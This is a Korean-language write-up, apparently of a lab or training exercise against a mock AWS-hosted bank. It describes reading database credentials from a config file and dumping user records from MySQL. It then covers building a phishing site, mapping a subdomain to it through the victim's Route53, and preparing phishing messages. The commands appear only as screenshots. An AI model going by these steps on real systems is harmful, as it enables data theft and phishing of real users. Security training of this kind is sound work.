

[그림 ] config.json 내용

config.json을 cat 명령어를 통해 확인 해봤더니 DB 계정 정보가 나온 것을 볼 수 있었다.

* **mysql 접속 및 데이터테이블 분석**



[그림 ] mysql 접속

mysql에 접속을 한다. -h 옵션에 계정의 endpoint 주소를 넣고, -u 옵션에 username을, -p 옵션으로 비밀번호를 입력하게 하고, -D옵션으로 데이터베이스를 지정함.

그 다음에 DB 접속 비밀번호를 입력하여 mysql에 접속하였고, show tables 명령어로 테이블 목록에 users가 있는 것을 확인하였다.

* mysql에 접속 한 뒤 show 명령어를 한번만 입력하면 결과가 나오지 않는다. 이를 확인하려면 정확한 명령어를 한 번 입력 한 뒤, 일부러 틀린 명령어를 한 번 더 입력하여 오류를 내야 mysql 접속이 끊어지면서 내가 입력한 명령어의 결과를 확인할 수 있다.
* **users 데이터 가져오기**



[그림 ] users 데이터

다시 mysql에 접속을 한 뒤, select * from uses로 회원의 목록을 뽑아올 수 있다. 여기에는 계정

정보와, 이메일, 전화번호를 확인할 수 있다.

* + 1. **메타데이터 취약점 - 상대 aws의 route53을 이용한 피싱사이트에 서브도메인 매핑**
* **공격자 인스턴스에 피싱 웹서버 구축**



[그림 ] sudo apt update

공격자 서버에서 피싱 사이트 구축을 위해 apt 업데이트.



[그림 ] nginx 설치

웹 서버 구동을 위해 nginx 설치.



[그림 ] php-fpm 설치

동적 php 연동을 위해 php-fpm 설치.



[그림 ] 깃헙에 올린 파일 다운로드

github에 올려둔 피싱 사이트 구축 파일 다운로드.



[그림 ] 버전 확인

nginx, PHP 버전 정보를 확인.



[그림 ] default파일 설정 - 1

nginx 구동을 위해 default 설정파일을 수정합니다.



[그림 ] default파일 설정 - 2

루트 디렉토리 경로 지정해주고, 사용할 php 파일 이름을 추가.



[그림 ] default파일 설정 - 3

PHP 파일을 사용하기 위해 location php 탭에서 php 설정 정보 수정한다.



[그림 ] 권한 수정

서버 폴더에 대한 사용 권한을 수정.



[그림 ] nginx 재시작

변경한 설정 적용을 위해 nginx서버와 php-fpm 서비스를 재시작.



[그림 ] 피싱 사이트

피싱 사이트가 정상 작동하는지 확인.



[그림 ] 피싱 사이트

구축이 완료 된 피싱 사이트 전체 모습.

* **피해자 aws 계정의 route53 사용을 위해 사전 파일 생성**



[그림 ] json 설정 파일

공격자 IP주소, 서브넷 주소, 레코드셋이 들어있는 json 파일을 생성.

* **route53 호스트존 이름 확인 및 사전 파일 적용**



[그림 ] 호스트 존

현재 turtle-bank.com의 호스트존 이름을 확인.



[그림 ] 서브 도메인 생성

turtle-bank.com의 호스트존 이름으로 event.turtle-bank.com이라는 서브 도메인을 생성.

이때, 앞서 생성한 create-subdomain.json 파일을 적용하도록 한다.

* **매핑 적용 확인**



[그림 ] 매핑 확인 명령어



[그림 ] 매핑 확인

서브도메인이 잘 매핑된 것을 확인할 수 있다.



[그림 ] 도메인 정상 작동

매핑된 도메인 안에서 피싱페이지가 잘 작동하고 있는 것을 확인할 수 있다.

* + 1. **획득한 개인정보를 이용하여 피싱사이트로 유도하는 피싱 문자 및 메일 전송**
* **피싱 문자 및 이메일**



[그림 ] 피싱 이메일 이미지

